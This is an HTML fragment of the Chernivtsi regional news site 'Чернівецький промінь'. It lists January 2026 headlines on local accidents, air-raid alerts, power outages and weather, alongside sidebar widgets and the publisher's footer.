    <div class="last_time">18:53</div>
    <div class="last_news_title">
    <span style="">
    
    На Галицькому шляху у Чернівцях трапилася аварія: рух ускладнений
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/knyha-bukovyntsia-vasylia-kozhelianka-uviishla-do-top-10-vydan-iaki-viiskovi-chytaiut-na-fronti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:31</div>
    <div class="last_news_title">
    <span style="">
    
    Книга буковинця Василя Кожелянка увійшла до топ-10 видань, які військові читають на фронті
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/voin-iz-viknianskoi-hromady-otrymav-vysoku-derzhavnu-nahorodu-vid-prezydenta.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:12</div>
    <div class="last_news_title">
    <span style="">
    
    Воїн із Вікнянської громади отримав високу державну нагороду від президента
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/u-chernivtsiakh-ta-oblasti-oholosheno-vidbii-povitrianoi-tryvohy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:04</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях та області оголошено відбій повітряної тривоги
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/u-chernivtsiakh-ta-oblasti-oholosheno-povitrianu-tryvohu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:51</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    У Чернівцях та області оголошено повітряну тривогу
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/politseiska-otrymala-5-rokiv-viaznytsi-za-pianu-smertelnu-dtp-na-bukovyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:45</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    На Буковині поліцейська отримала 5 років в'язниці за п'яну ДТП, в якій загинула її подруга
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/pomer-vykladach-istorychnoho-fakultetu-chnu-borys-biletskyi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:14</div>
    <div class="last_news_title">
    <span style="">
    
    Помер викладач історичного факультету ЧНУ Борис Білецький
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/na-bukovyni-prykordonnyky-zatrymaly-cholovika-iakyi-khovavsia-u-vantazhivtsi-sered-porozhnikh-korobok.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:46</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині прикордонники затримали чоловіка, який ховався у вантажівці серед коробок
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/yak-vyzhyvaiut-u-kholodnu-zymu-zubry-na-bukovyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:19</div>
    <div class="last_news_title">
    <span style="">
    
    Як виживають у холодну зиму зубри на Буковині
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/u-karpatakh-oholosyly-pro-nebezpeku-skhodzhennia-lavyn.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:29</div>
    <div class="last_news_title">
    <span style="">
    
    У Карпатах оголосили про небезпеку сходження лавин
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/vidomo-iakyi-radiatsiinyi-fon-zafiksuvaly-sohodni-na-bukovyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:01</div>
    <div class="last_news_title">
    <span style="">
    
    Відомо, який радіаційний фон зафіксували сьогодні на Буковині
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/23/u-chernivtsiakh-nadzvychainyky-vriatuvaly-z-vyhribnoi-iamy-dvokh-sobak.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:19</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях надзвичайники врятували з вигрібної ями двох собак
    
    
    
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2022/11/10/deputaty-miskoi-rady-pidtrymaly-rishennia-mykhaila-yarynycha-pro-skladannia-povnovazhen.html" title="Депутати міської ради підтримали рішення Михайла Яринича про складання повноважень" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-11/thumbs/1668097367_314432381_2449426621878724_4917090409167564566_n.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/11/10/deputaty-miskoi-rady-pidtrymaly-rishennia-mykhaila-yarynycha-pro-skladannia-povnovazhen.html">Депутати міської ради підтримали рішення Михайла Яринича про складання повноважень</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/11/01/ivan-gonchariuk-skladaie-povnovazhennia-deputata-miskoi-rady-i-zalyshaietsia-u-zsu.html" title="Іван Гончарюк складає повноваження депутата міської ради і залишається у ЗСУ" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-11/thumbs/1667328234_313039856_8241562359247360_4261593370750630338_n.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/11/01/ivan-gonchariuk-skladaie-povnovazhennia-deputata-miskoi-rady-i-zalyshaietsia-u-zsu.html">Іван Гончарюк складає повноваження депутата міської ради і залишається у ЗСУ</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/10/22/mykhailo-yarynych-sklav-povnovazhennia-deputata-miskoi-rady.html" title="Михайло Яринич склав повноваження депутата міської ради" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-10/thumbs/1666456976_a7bb8f3e-8eb3-4fec-89a3-8b8b564bc6f4.jpeg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/10/22/mykhailo-yarynych-sklav-povnovazhennia-deputata-miskoi-rady.html">Михайло Яринич склав повноваження депутата міської ради</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2021/04/29/na-sesii-miskrady-dostrokovo-prypynyly-povnovazhennia-deputata-yedynoi-alternatyvy.html" title="На сесії міськради достроково припинили повноваження депутата «Єдиної альтернативи»" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2021-04/thumbs/1619712814_1619091254_screenshot_13.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2021/04/29/na-sesii-miskrady-dostrokovo-prypynyly-povnovazhennia-deputata-yedynoi-alternatyvy.html">На сесії міськради достроково припинили повноваження депутата «Єдиної альтернативи»</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2021/04/22/na-sesii-miskrady-mozhut-dostrokovo-prypynyty-povnovazhennia-deputata-yedynoi-alternatyvy.html" title="На сесії міськради можуть достроково припинити повноваження депутата «Єдиної альтернативи»" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2021-04/thumbs/1619090694_132028666_208969847550257_153237452954592560_n.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2021/04/22/na-sesii-miskrady-mozhut-dostrokovo-prypynyty-povnovazhennia-deputata-yedynoi-alternatyvy.html">На сесії міськради можуть достроково припинити повноваження депутата «Єдиної альтернативи»</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-uskladena-robota-pidzemnykh-smitnykiv.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-uskladena-robota-pidzemnykh-smitnykiv.html">У Чернівцях ускладена робота підземних смітників</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-za-zberihannia-psykhotropiv-sudytymut-20-richnoho-iunaka.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-za-zberihannia-psykhotropiv-sudytymut-20-richnoho-iunaka.html">У Чернівцях за зберігання психотропів судитимуть 20-річного юнака</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/bukovynu-25-sichnia-nakryie-hustyi-tuman.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/24/bukovynu-25-sichnia-nakryie-hustyi-tuman.html">Буковину 25 січня накриє густий туман</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-cherez-avariiu-bez-vody-zalyshylys-dva-desiatky-bahatopoverkhivok.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/24/u-chernivtsiakh-cherez-avariiu-bez-vody-zalyshylys-dva-desiatky-bahatopoverkhivok.html">У Чернівцях через аварію без води залишились два десятки багатоповерхівок</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/vnochi-u-novykh-broskivtsiakh-riatuvalnyky-vyzvolyly-mashynu-shvydkoi-iz-zametu.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/24/vnochi-u-novykh-broskivtsiakh-riatuvalnyky-vyzvolyly-mashynu-shvydkoi-iz-zametu.html">Вночі у Нових Бросківцях рятувальники визволили машину "швидкої" із замету</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/1769248423_znimok-ekrana-2026-01-24-o-11.50.58.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    На Львівщині лебеді примерзають до криги через сильний мороз</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">823</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769201286_znimok-ekrana-2026-01-23-224639.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Втеча під прикриттям з ящиків: на кордоні з Молдовою викрили порушника</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">299</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/gorily-budynky-ta-obiistia-na-bukovyni-vprodovzh-doby-trapylos-7-pozhezh.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769198604_znimok-ekrana-2026-01-23-220105.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/23/gorily-budynky-ta-obiistia-na-bukovyni-vprodovzh-doby-trapylos-7-pozhezh.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Горіли будинки та обійстя: на Буковині впродовж доби трапилось 7 пожеж</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">392</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/22/misto-zavmyraie-malovnychi-zymovi-chernivtsi-ochyma-fotohrafa.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1769100748_5447134742248623671.jpg);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				Дерева мерзнуть, місто завмирає: зимові Чернівці очима зелентресту <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">22 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">2440</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/24/na-lvivshchyni-lebedi-prymerzaiut-do-kryhy-cherez-sylnyi-moroz.html">На Львівщині лебеді примерзають до криги через сильний мороз</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/vtecha-pid-prykryttiam-z-iashchykiv-na-kordoni-z-moldovoiu-vykryly-porushnyka.html">Втеча під прикриттям з ящиків: на кордоні з Молдовою викрили порушника</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/gorily-budynky-ta-obiistia-na-bukovyni-vprodovzh-doby-trapylos-7-pozhezh.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/gorily-budynky-ta-obiistia-na-bukovyni-vprodovzh-doby-trapylos-7-pozhezh.html">Горіли будинки та обійстя: на Буковині впродовж доби трапилось 7 пожеж</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/grafik-vidkliuchen-svitla-na-chetver-22-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/grafik-vidkliuchen-svitla-na-chetver-22-sichnia-dlia-chernivetskoi-oblasti.html">Мрак: графік відключень світла на четвер, 22 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">52068</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/22/nadzvychaina-sytuatsiia-v-enerhetytsi-do-choho-slid-pidhotuvatysia-bukovyntsiam.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/22/nadzvychaina-sytuatsiia-v-enerhetytsi-do-choho-slid-pidhotuvatysia-bukovyntsiam.html">Надзвичайна ситуація в енергетиці: до чого підготуватися буковинцям?</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">35039</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/18-hodyn-bez-svitla-chernivtsioblenerho-onovylo-hrafiky-vidkliuchen-svitla-na-chetver.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/18-hodyn-bez-svitla-chernivtsioblenerho-onovylo-hrafiky-vidkliuchen-svitla-na-chetver.html">18 годин без світла: Чернівціобленерго оновило графіки відключень світла на четвер</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">25974</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/23/v-moment-uvimknennia-svitla-u-ternopoli-paruiut-budynky.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/23/v-moment-uvimknennia-svitla-u-ternopoli-paruiut-budynky.html">В момент увімкнення світла у Тернополі парують будинки</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">25319</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/21/u-chernivtsioblenerho-suttievo-zminyly-hrafik-znestrumlen-na-sohodni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/21/u-chernivtsioblenerho-suttievo-zminyly-hrafik-znestrumlen-na-sohodni.html">У «Чернівціобленерго» суттєво змінили графік знеструмлень на сьогодні</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">24424</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-na-khotynskii-zishtovkhnulysia-lehkovyky-rukh-transportu-uskladneno.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/u-chernivtsiakh-na-khotynskii-zishtovkhnulysia-lehkovyky-rukh-transportu-uskladneno.html">У Чернівцях на Хотинській зіштовхнулися легковики: рух транспорту ускладнено</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1549</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/na-kordoni-zatrymaly-zhytelia-lvivshchyny-iz-kontrabandoiu-apple-na-ponad-35-mln-hrn.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/na-kordoni-zatrymaly-zhytelia-lvivshchyny-iz-kontrabandoiu-apple-na-ponad-35-mln-hrn.html">На кордоні затримали жителя Львівщини із контрабандою Apple на понад 35 млн грн</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1315</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/liudyna-z-velykoi-litery-pomer-volonter-z-bukovyny-vitaliii-popadiuk.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/liudyna-z-velykoi-litery-pomer-volonter-z-bukovyny-vitaliii-popadiuk.html">Людина з великої літери: помер волонтер з Буковини Віталій Попадюк</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">2929</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/u-seli-tarashany-vodii-zbyv-nasmert-pensionera.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/u-seli-tarashany-vodii-zbyv-nasmert-pensionera.html">У селі Тарашани водій збив насмерть пенсіонера</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1297</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/17/grafik-pohodynnykh-vidkliuchen-na-nediliu-18-sichnia-dlia-zhyteliv-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/17/grafik-pohodynnykh-vidkliuchen-na-nediliu-18-sichnia-dlia-zhyteliv-chernivetskoi-oblasti.html">Графік погодинних відключень на неділю, 18 січня для жителів Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">18365</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
